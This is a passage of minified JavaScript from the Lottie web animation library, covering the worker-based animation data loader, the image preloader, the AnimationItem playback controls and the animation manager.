",d.toString()],{type:"text/javascript"}),_=URL.createObjectURL(m);return new Worker(_)}return r=d,i}function s(){n||(n=a(function(m){function _(){function C(M,A){var F,T,k=M.length,V,D,$,K;for(T=0;T<k;T+=1)if(F=M[T],"ks"in F&&!F.completed){if(F.completed=!0,F.hasMask){var G=F.masksProperties;for(D=G.length,V=0;V<D;V+=1)if(G[V].pt.k.i)S(G[V].pt.k);else for(K=G[V].pt.k.length,$=0;$<K;$+=1)G[V].pt.k[$].s&&S(G[V].pt.k[$].s[0]),G[V].pt.k[$].e&&S(G[V].pt.k[$].e[0])}F.ty===0?(F.layers=g(F.refId,A),C(F.layers,A)):F.ty===4?h(F.shapes):F.ty===5&&O(F)}}function c(M,A){if(M){var F=0,T=M.length;for(F=0;F<T;F+=1)M[F].t===1&&(M[F].data.layers=g(M[F].data.refId,A),C(M[F].data.layers,A))}}function y(M,A){for(var F=0,T=A.length;F<T;){if(A[F].id===M)return A[F];F+=1}return null}function g(M,A){var F=y(M,A);return F?F.layers.__used?JSON.parse(JSON.stringify(F.layers)):(F.layers.__used=!0,F.layers):null}function h(M){var A,F=M.length,T,k;for(A=F-1;A>=0;A-=1)if(M[A].ty==="sh")if(M[A].ks.k.i)S(M[A].ks.k);else for(k=M[A].ks.k.length,T=0;T<k;T+=1)M[A].ks.k[T].s&&S(M[A].ks.k[T].s[0]),M[A].ks.k[T].e&&S(M[A].ks.k[T].e[0]);else M[A].ty==="gr"&&h(M[A].it)}function S(M){var A,F=M.i.length;for(A=0;A<F;A+=1)M.i[A][0]+=M.v[A][0],M.i[A][1]+=M.v[A][1],M.o[A][0]+=M.v[A][0],M.o[A][1]+=M.v[A][1]}function P(M,A){var F=A?A.split("."):[100,100,100];return M[0]>F[0]?!0:F[0]>M[0]?!1:M[1]>F[1]?!0:F[1]>M[1]?!1:M[2]>F[2]?!0:F[2]>M[2]?!1:null}var E=function(){var M=[4,4,14];function A(T){var k=T.t.d;T.t.d={k:[{s:k,t:0}]}}function F(T){var k,V=T.length;for(k=0;k<V;k+=1)T[k].ty===5&&A(T[k])}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}(),w=function(){var M=[4,7,99];return function(A){if(A.chars&&!P(M,A.v)){var F,T=A.chars.length;for(F=0;F<T;F+=1){var k=A.chars[F];k.data&&k.data.shapes&&(h(k.data.shapes),k.data.ip=0,k.data.op=99999,k.data.st=0,k.data.sr=1,k.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},A.chars[F].t||(k.data.shapes.push({ty:"no"}),k.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})))}}}}(),R=function(){var M=[5,7,15];function A(T){var k=T.t.p;typeof k.a=="number"&&(k.a={a:0,k:k.a}),typeof k.p=="number"&&(k.p={a:0,k:k.p}),typeof k.r=="number"&&(k.r={a:0,k:k.r})}function F(T){var k,V=T.length;for(k=0;k<V;k+=1)T[k].ty===5&&A(T[k])}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}(),H=function(){var M=[4,1,9];function A(T){var k,V=T.length,D,$;for(k=0;k<V;k+=1)if(T[k].ty==="gr")A(T[k].it);else if(T[k].ty==="fl"||T[k].ty==="st")if(T[k].c.k&&T[k].c.k[0].i)for($=T[k].c.k.length,D=0;D<$;D+=1)T[k].c.k[D].s&&(T[k].c.k[D].s[0]/=255,T[k].c.k[D].s[1]/=255,T[k].c.k[D].s[2]/=255,T[k].c.k[D].s[3]/=255),T[k].c.k[D].e&&(T[k].c.k[D].e[0]/=255,T[k].c.k[D].e[1]/=255,T[k].c.k[D].e[2]/=255,T[k].c.k[D].e[3]/=255);else T[k].c.k[0]/=255,T[k].c.k[1]/=255,T[k].c.k[2]/=255,T[k].c.k[3]/=255}function F(T){var k,V=T.length;for(k=0;k<V;k+=1)T[k].ty===4&&A(T[k].shapes)}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}(),B=function(){var M=[4,4,18];function A(T){var k,V=T.length,D,$;for(k=V-1;k>=0;k-=1)if(T[k].ty==="sh")if(T[k].ks.k.i)T[k].ks.k.c=T[k].closed;else for($=T[k].ks.k.length,D=0;D<$;D+=1)T[k].ks.k[D].s&&(T[k].ks.k[D].s[0].c=T[k].closed),T[k].ks.k[D].e&&(T[k].ks.k[D].e[0].c=T[k].closed);else T[k].ty==="gr"&&A(T[k].it)}function F(T){var k,V,D=T.length,$,K,G,W;for(V=0;V<D;V+=1){if(k=T[V],k.hasMask){var j=k.masksProperties;for(K=j.length,$=0;$<K;$+=1)if(j[$].pt.k.i)j[$].pt.k.c=j[$].cl;else for(W=j[$].pt.k.length,G=0;G<W;G+=1)j[$].pt.k[G].s&&(j[$].pt.k[G].s[0].c=j[$].cl),j[$].pt.k[G].e&&(j[$].pt.k[G].e[0].c=j[$].cl)}k.ty===4&&A(k.shapes)}}return function(T){if(P(M,T.v)&&(F(T.layers),T.assets)){var k,V=T.assets.length;for(k=0;k<V;k+=1)T.assets[k].layers&&F(T.assets[k].layers)}}}();function N(M){M.__complete||(H(M),E(M),w(M),R(M),B(M),C(M.layers,M.assets),c(M.chars,M.assets),M.__complete=!0)}function O(M){M.t.a.length===0&&"m"in M.t.p}var L={};return L.completeData=N,L.checkColors=H,L.checkChars=w,L.checkPathProperties=R,L.checkShapes=B,L.completeLayers=C,L}if(o.dataManager||(o.dataManager=_()),o.assetLoader||(o.assetLoader=function(){function C(y){var g=y.getResponseHeader("content-type");return g&&y.responseType==="json"&&g.indexOf("json")!==-1||y.response&&_typeof$5(y.response)==="object"?y.response:y.response&&typeof y.response=="string"?JSON.parse(y.response):y.responseText?JSON.parse(y.responseText):null}function c(y,g,h,S){var P,E=new XMLHttpRequest;try{E.responseType="json"}catch(w){}E.onreadystatechange=function(){if(E.readyState===4)if(E.status===200)P=C(E),h(P);else try{P=C(E),h(P)}catch(w){S&&S(w)}};try{E.open(["G","E","T"].join(""),y,!0)}catch(w){E.open(["G","E","T"].join(""),g+"/"+y,!0)}E.send()}return{load:c}}()),m.data.type==="loadAnimation")o.assetLoader.load(m.data.path,m.data.fullPath,function(C){o.dataManager.completeData(C),o.postMessage({id:m.data.id,payload:C,status:"success"})},function(){o.postMessage({id:m.data.id,status:"error"})});else if(m.data.type==="complete"){var x=m.data.animation;o.dataManager.completeData(x),o.postMessage({id:m.data.id,payload:x,status:"success"})}else m.data.type==="loadData"&&o.assetLoader.load(m.data.path,m.data.fullPath,function(C){o.postMessage({id:m.data.id,payload:C,status:"success"})},function(){o.postMessage({id:m.data.id,status:"error"})})}),n.onmessage=function(d){var m=d.data,_=m.id,x=t[_];t[_]=null,m.status==="success"?x.onComplete(m.payload):x.onError&&x.onError()})}function u(d,m){e+=1;var _="processId_"+e;return t[_]={onComplete:d,onError:m},_}function l(d,m,_){s();var x=u(m,_);n.postMessage({type:"loadAnimation",path:d,fullPath:window.location.origin+window.location.pathname,id:x})}function p(d,m,_){s();var x=u(m,_);n.postMessage({type:"loadData",path:d,fullPath:window.location.origin+window.location.pathname,id:x})}function v(d,m,_){s();var x=u(m,_);n.postMessage({type:"complete",animation:d,id:x})}return{loadAnimation:l,loadData:p,completeAnimation:v}}(),ImagePreloader=function(){var e=function(){var c=createTag("canvas");c.width=1,c.height=1;var y=c.getContext("2d");return y.fillStyle="rgba(0,0,0,0)",y.fillRect(0,0,1,1),c}();function t(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(c,y,g){var h="";if(c.e)h=c.p;else if(y){var S=c.p;S.indexOf("images/")!==-1&&(S=S.split("/")[1]),h=y+S}else h=g,h+=c.u?c.u:"",h+=c.p;return h}function i(c){var y=0,g=setInterval((function(){var h=c.getBBox();(h.width||y>500)&&(this._imageLoaded(),clearInterval(g)),y+=1}).bind(this),50)}function o(c){var y=n(c,this.assetsPath,this.path),g=createNS("image");isSafari?this.testImageLoaded(g):g.addEventListener("load",this._imageLoaded,!1),g.addEventListener("error",(function(){h.img=e,this._imageLoaded()}).bind(this),!1),g.setAttributeNS("http://www.w3.org/1999/xlink","href",y),this._elementHelper.append?this._elementHelper.append(g):this._elementHelper.appendChild(g);var h={img:g,assetData:c};return h}function a(c){var y=n(c,this.assetsPath,this.path),g=createTag("img");g.crossOrigin="anonymous",g.addEventListener("load",this._imageLoaded,!1),g.addEventListener("error",(function(){h.img=e,this._imageLoaded()}).bind(this),!1),g.src=y;var h={img:g,assetData:c};return h}function s(c){var y={assetData:c},g=n(c,this.assetsPath,this.path);return dataManager.loadData(g,(function(h){y.img=h,this._footageLoaded()}).bind(this),(function(){y.img={},this._footageLoaded()}).bind(this)),y}function u(c,y){this.imagesLoadedCb=y;var g,h=c.length;for(g=0;g<h;g+=1)c[g].layers||(!c[g].t||c[g].t==="seq"?(this.totalImages+=1,this.images.push(this._createImageData(c[g]))):c[g].t===3&&(this.totalFootages+=1,this.images.push(this.createFootageData(c[g]))))}function l(c){this.path=c||""}function p(c){this.assetsPath=c||""}function v(c){for(var y=0,g=this.images.length;y<g;){if(this.images[y].assetData===c)return this.images[y].img;y+=1}return null}function d(){this.imagesLoadedCb=null,this.images.length=0}function m(){return this.totalImages===this.loadedAssets}function _(){return this.totalFootages===this.loadedFootagesCount}function x(c,y){c==="svg"?(this._elementHelper=y,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this)}function C(){this._imageLoaded=t.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=i.bind(this),this.createFootageData=s.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[]}return C.prototype={loadAssets:u,setAssetsPath:p,setPath:l,loadedImages:m,loadedFootages:_,destroy:d,getAsset:v,createImgData:a,createImageData:o,imageLoaded:t,footageLoaded:r,setCacheType:x},C}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,r){if(this._cbs[t])for(var n=this._cbs[t],i=0;i<n.length;i+=1)n[i](r)},addEventListener:function(t,r){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(r),(function(){this.removeEventListener(t,r)}).bind(this)},removeEventListener:function(t,r){if(!r)this._cbs[t]=null;else if(this._cbs[t]){for(var n=0,i=this._cbs[t].length;n<i;)this._cbs[t][n]===r&&(this._cbs[t].splice(n,1),n-=1,i-=1),n+=1;this._cbs[t].length||(this._cbs[t]=null)}}};var markerParser=function(){function e(t){for(var r=t.split("\r\n"),n={},i,o=0,a=0;a<r.length;a+=1)i=r[a].split(":"),i.length===2&&(n[i[0]]=i[1].trim(),o+=1);if(o===0)throw new Error;return n}return function(t){for(var r=[],n=0;n<t.length;n+=1){var i=t[n],o={time:i.tm,duration:i.dr};try{o.payload=JSON.parse(t[n].cm)}catch(a){try{o.payload=e(t[n].cm)}catch(s){o.payload={name:t[n].cm}}}r.push(o)}return r}}(),ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(r){for(var n=0,i=this.compositions.length;n<i;){if(this.compositions[n].data&&this.compositions[n].data.nm===r)return this.compositions[n].prepareFrame&&this.compositions[n].data.xt&&this.compositions[n].prepareFrame(this.currentFrame),this.compositions[n].compInterface;n+=1}return null}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),renderers={},registerRenderer=function(t,r){renderers[t]=r};function getRenderer(e){return renderers[e]}function _typeof$4(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_typeof$4=function(r){return typeof r}:_typeof$4=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},_typeof$4(e)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0)};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(e){(e.wrapper||e.container)&&(this.wrapper=e.wrapper||e.container);var t="svg";e.animType?t=e.animType:e.renderer&&(t=e.renderer);var r=getRenderer(t);this.renderer=new r(this,e.rendererSettings),this.imagePreloader.setCacheType(t,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=t,e.loop===""||e.loop===null||e.loop===void 0||e.loop===!0?this.loop=!0:e.loop===!1?this.loop=!1:this.loop=parseInt(e.loop,10),this.autoplay="autoplay"in e?e.autoplay:!0,this.name=e.name?e.name:"",this.autoloadSegments=Object.prototype.hasOwnProperty.call(e,"autoloadSegments")?e.autoloadSegments:!0,this.assetsPath=e.assetsPath,this.initialSegment=e.initialSegment,e.audioFactory&&this.audioController.setAudioFactory(e.audioFactory),e.animationData?this.setupAnimation(e.animationData):e.path&&(e.path.lastIndexOf("\\")!==-1?this.path=e.path.substr(0,e.path.lastIndexOf("\\")+1):this.path=e.path.substr(0,e.path.lastIndexOf("/")+1),this.fileName=e.path.substr(e.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(e.path,this.configAnimation,this.onSetupError))},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed")},AnimationItem.prototype.setupAnimation=function(e){dataManager.completeAnimation(e,this.configAnimation)},AnimationItem.prototype.setData=function(e,t){t&&_typeof$4(t)!=="object"&&(t=JSON.parse(t));var r={wrapper:e,animationData:t},n=e.attributes;r.path=n.getNamedItem("data-animation-path")?n.getNamedItem("data-animation-path").value:n.getNamedItem("data-bm-path")?n.getNamedItem("data-bm-path").value:n.getNamedItem("bm-path")?n.getNamedItem("bm-path").value:"",r.animType=n.getNamedItem("data-anim-type")?n.getNamedItem("data-anim-type").value:n.getNamedItem("data-bm-type")?n.getNamedItem("data-bm-type").value:n.getNamedItem("bm-type")?n.getNamedItem("bm-type").value:n.getNamedItem("data-bm-renderer")?n.getNamedItem("data-bm-renderer").value:n.getNamedItem("bm-renderer")?n.getNamedItem("bm-renderer").value:"canvas";var i=n.getNamedItem("data-anim-loop")?n.getNamedItem("data-anim-loop").value:n.getNamedItem("data-bm-loop")?n.getNamedItem("data-bm-loop").value:n.getNamedItem("bm-loop")?n.getNamedItem("bm-loop").value:"";i==="false"?r.loop=!1:i==="true"?r.loop=!0:i!==""&&(r.loop=parseInt(i,10));var o=n.getNamedItem("data-anim-autoplay")?n.getNamedItem("data-anim-autoplay").value:n.getNamedItem("data-bm-autoplay")?n.getNamedItem("data-bm-autoplay").value:n.getNamedItem("bm-autoplay")?n.getNamedItem("bm-autoplay").value:!0;r.autoplay=o!=="false",r.name=n.getNamedItem("data-name")?n.getNamedItem("data-name").value:n.getNamedItem("data-bm-name")?n.getNamedItem("data-bm-name").value:n.getNamedItem("bm-name")?n.getNamedItem("bm-name").value:"";var a=n.getNamedItem("data-anim-prerender")?n.getNamedItem("data-anim-prerender").value:n.getNamedItem("data-bm-prerender")?n.getNamedItem("data-bm-prerender").value:n.getNamedItem("bm-prerender")?n.getNamedItem("bm-prerender").value:"";a==="false"&&(r.prerender=!1),this.setParams(r)},AnimationItem.prototype.includeLayers=function(e){e.op>this.animationData.op&&(this.animationData.op=e.op,this.totalFrames=Math.floor(e.op-this.animationData.ip));var t=this.animationData.layers,r,n=t.length,i=e.layers,o,a=i.length;for(o=0;o<a;o+=1)for(r=0;r<n;){if(t[r].id===i[o].id){t[r]=i[o];break}r+=1}if((e.chars||e.fonts)&&(this.renderer.globalData.fontManager.addChars(e.chars),this.renderer.globalData.fontManager.addFonts(e.fonts,this.renderer.globalData.defs)),e.assets)for(n=e.assets.length,r=0;r<n;r+=1)this.animationData.assets.push(e.assets[r]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete)},AnimationItem.prototype.onSegmentComplete=function(e){this.animationData=e;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var e=this.animationData.segments;if(!e||e.length===0||!this.autoloadSegments){this.trigger("data_ready"),this.timeCompleted=this.totalFrames;return}var t=e.shift();this.timeCompleted=t.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),(function(){this.trigger("data_failed")}).bind(this))},AnimationItem.prototype.loadSegments=function(){var e=this.animationData.segments;e||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(e){if(this.renderer)try{this.animationData=e,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(e),e.assets||(e.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(e.assets),this.markers=markerParser(e.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||this.renderer.rendererType!=="canvas")&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.renderer.initItems(),setTimeout((function(){this.trigger("DOMLoaded")}).bind(this),0),this.gotoFrame(),this.autoplay&&this.play()}},AnimationItem.prototype.resize=function(e,t){var r=typeof e=="number"?e:void 0,n=typeof t=="number"?t:void 0;this.renderer.updateContainerSize(r,n)},AnimationItem.prototype.setSubframe=function(e){this.isSubframeEnabled=!!e},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame")},AnimationItem.prototype.renderFrame=function(){if(!(this.isLoaded===!1||!this.renderer))try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(e){this.triggerRenderFrameError(e)}},AnimationItem.prototype.play=function(e){e&&this.name!==e||this.isPaused===!0&&(this.isPaused=!1,this.trigger("_pause"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(e){e&&this.name!==e||this.isPaused===!1&&(this.isPaused=!0,this.trigger("_play"),this._idle=!0,this.trigger("_idle"),this.audioController.pause())},AnimationItem.prototype.togglePause=function(e){e&&this.name!==e||(this.isPaused===!0?this.play():this.pause())},AnimationItem.prototype.stop=function(e){e&&this.name!==e||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.getMarkerData=function(e){for(var t,r=0;r<this.markers.length;r+=1)if(t=this.markers[r],t.payload&&t.payload.name===e)return t;return null},AnimationItem.prototype.goToAndStop=function(e,t,r){if(!(r&&this.name!==r)){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&this.goToAndStop(i.time,!0)}else t?this.setCurrentRawFrameValue(e):this.setCurrentRawFrameValue(e*this.frameModifier);this.pause()}},AnimationItem.prototype.goToAndPlay=function(e,t,r){if(!(r&&this.name!==r)){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&(i.duration?this.playSegments([i.time,i.time+i.duration],!0):this.goToAndStop(i.time,!0))}else this.goToAndStop(n,t,r);this.play()}},AnimationItem.prototype.advanceTime=function(e){if(!(this.isPaused===!0||this.isLoaded===!1)){var t=this.currentRawFrame+e*this.frameModifier,r=!1;t>=this.totalFrames-1&&this.frameModifier>0?!this.loop||this.playCount===this.loop?this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(r=!0,t=this.totalFrames-1):t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):t<0?this.checkSegments(t%this.totalFrames)||(this.loop&&!(this.playCount--<=0&&this.loop!==!0)?(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0):(r=!0,t=0)):this.setCurrentRawFrameValue(t),r&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(e,t){this.playCount=0,e[1]<e[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=e[0]-e[1],this.timeCompleted=this.totalFrames,this.firstFrame=e[1],this.setCurrentRawFrameValue(this.totalFrames-.001-t)):e[1]>e[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=e[1]-e[0],this.timeCompleted=this.totalFrames,this.firstFrame=e[0],this.setCurrentRawFrameValue(.001+t)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(e,t){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<e?r=e:this.currentRawFrame+this.firstFrame>t&&(r=t-e)),this.firstFrame=e,this.totalFrames=t-e,this.timeCompleted=this.totalFrames,r!==-1&&this.goToAndStop(r,!0)},AnimationItem.prototype.playSegments=function(e,t){if(t&&(this.segments.length=0),_typeof$4(e[0])==="object"){var r,n=e.length;for(r=0;r<n;r+=1)this.segments.push(e[r])}else this.segments.push(e);this.segments.length&&t&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(e){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),e&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(e){return this.segments.length?(this.adjustSegment(this.segments.shift(),e),!0):!1},AnimationItem.prototype.destroy=function(e){e&&this.name!==e||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.renderer=null,this.imagePreloader=null,this.projectInterface=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(e){this.currentRawFrame=e,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(e){this.playSpeed=e,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(e){this.playDirection=e<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.setLoop=function(e){this.loop=e},AnimationItem.prototype.setVolume=function(e,t){t&&this.name!==t||this.audioController.setVolume(e)},AnimationItem.prototype.getVolume=function(){return this.audioController.getVolume()},AnimationItem.prototype.mute=function(e){e&&this.name!==e||this.audioController.mute()},AnimationItem.prototype.unmute=function(e){e&&this.name!==e||this.audioController.unmute()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection)},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(e){var t="";if(e.e)t=e.p;else if(this.assetsPath){var r=e.p;r.indexOf("images/")!==-1&&(r=r.split("/")[1]),t=this.assetsPath+r}else t=this.path,t+=e.u?e.u:"",t+=e.p;return t},AnimationItem.prototype.getAssetData=function(e){for(var t=0,r=this.assets.length;t<r;){if(e===this.assets[t].id)return this.assets[t];t+=1}return null},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(e){return e?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(e,t,r){try{var n=this.renderer.getElementByPath(e);n.updateDocumentData(t,r)}catch(i){}},AnimationItem.prototype.trigger=function(e){if(this._cbs&&this._cbs[e])switch(e){case"enterFrame":this.triggerEvent(e,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(e,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(e,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(e,new BMCompleteEvent(e,this.frameMult));break;case"segmentStart":this.triggerEvent(e,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(e,new BMDestroyEvent(e,this));break;default:this.triggerEvent(e)}e==="enterFrame"&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameMult)),e==="loopComplete"&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult)),e==="complete"&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(e,this.frameMult)),e==="segmentStart"&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames)),e==="destroy"&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(e,this))},AnimationItem.prototype.triggerRenderFrameError=function(e){var t=new BMRenderFrameErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(e){var t=new BMConfigErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)};var animationManager=function(){var e={},t=[],r=0,n=0,i=0,o=!0,a=!1;function s(A){for(var F=0,T=A.target;F<n;)t[F].animation===T&&(t.splice(F,1),F-=1,n-=1,T.isPaused||v()),F+=1}function u(A,F){if(!A)return null;for(var T=0;T<n;){if(t[T].elem===A&&t[T].elem!==null)return t[T].animation;T+=1}var k=new AnimationItem;return d(k,A),k.setData(A,F),k}function l(){var A,F=t.length,T=[];for(A=0;A<F;A+=1)T.push(t[A].animation);return T}function p(){i+=1,H()}function v(){i-=1}function d(A,F){A.addEventListener("destroy",s),A.addEventListener("_active",p),A.addEventListener("_idle",v),t.push({elem:F,animation:A}),n+=1}function m(A){var F=new AnimationItem;return d(F,null),F.setParams(A),F}function _(A,F){var T;for(T=0;T<n;T+=1)t[T].animation.setSpeed(A,F)}function x(A,F){var T;for(T=0;T<n;T+=1)t[T].animation.setDirection(A,F)}function C(A){var F;for(F=0;F<n;F+=1)t[F].animation.play(A)}function c(A){var F=A-r,T;for(T=0;T<n;T+=1)t[T].animation.advanceTime(F);r=A,i&&!a?window.requestAnimationFrame(c):o=!0}function y(A){r=A,window.requestAnimationFrame(c)}function g(A){var F;for(F=0;F<n;F+=1)t[F].animation.pause(A)}function h(A,F,T){var k;for(k=0;k<n;k+=1)t[k].animation.goToAndStop(A,F,T)}function S(A){var F;for(F=0;F<n;F+=1)t[F].animation.stop(A)}function P(A){var F;for(F=0;F<n;F+=1)t[F].animation.togglePause(A)}function E(A){var F;for(F=n-1;F>=0;F-=1)t[F].animation.destroy(A)}function w(A,F,T){var k=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),V,D=k.length;for(V=0;V<D;V+=1)T&&k[V].setAttribute("data-bm-type",T),u(k[V],A);if(F&&D===0){T||(T="svg");var $=document.getElementsByTagName("body")[0];$.innerText="";var K=createTag("div");K.style.width="100%",K.style.height="100%",K.setAttribute("data-bm-type",T),$.appendChild(K),u(K,A)}}function R(){var A;for(A=0;A<n;A+=1)t[A].animation.resize()}function H(){!a&&i&&o&&(window.requestAnimationFrame(y),o=!1)}function B(){a=!0}function N(){a=!1,H()}function O(A,F){var 